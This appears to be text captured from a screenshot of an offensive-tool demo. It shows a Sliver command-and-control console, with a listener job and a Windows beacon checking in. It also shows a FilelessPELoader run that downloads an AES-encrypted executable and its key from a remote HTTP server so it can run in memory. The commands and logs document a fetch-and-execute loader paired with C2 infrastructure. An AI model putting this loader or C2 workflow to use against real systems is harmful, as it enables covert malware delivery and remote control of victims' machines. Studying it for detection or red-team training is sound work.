 SLIVER
All hackers gain annihilator
[*] Server v1.5.42 - 85b0e870d05ec47184958dbcb871ddee2eb9e3df
[*] Welcome to the sliver shell, please type 'help' for options
[server] sliver > jobs
ID   Name   Protocol   Port   Stage Profile
==== ====== ========== ====== ===============
1    mtls   tcp        8888
[*] Beacon 61143b6d NAVAL_MOTORBOAT - 192.168.128.15:35237 (DESKTOP-3GMRMMT) - windows/amd64 - Thu, 02 Jan 2025 21:20:49 CET
[server] sliver >
Serving HTTP on 0.0.0.0 port 8080 (http://0.0.0.0:8080/) ...
192.168.128.15 - - [02/Jan/2025 21:20:49] "GET /cipher.bin HTTP/1.1" 200 -
192.168.128.15 - - [02/Jan/2025 21:20:49] "GET /key.bin HTTP/1.1" 200 -
FreeRDP: 172.16.0.5
Select Command Prompt - .\FilelessPELoader.exe  192.168.129.40 8080 cipher.bin key.bin
C:\Tools\FilelessPELoader\FilelessPELoader\x64\Release>.\FilelessPELoader.exe -h
[+] Usage: .\FilelessPELoader.exe <Host> <Port> <Cipher> <Key>
C:\Tools\FilelessPELoader\FilelessPELoader\x64\Release>.\FilelessPELoader.exe 192.168.129.40 8080 cipher.bin key.bin
[+] Get AES Encrypted PE from 192.168.129.40:8080
[+] Get AES Key from 192.168.129.40:8080
Type here to search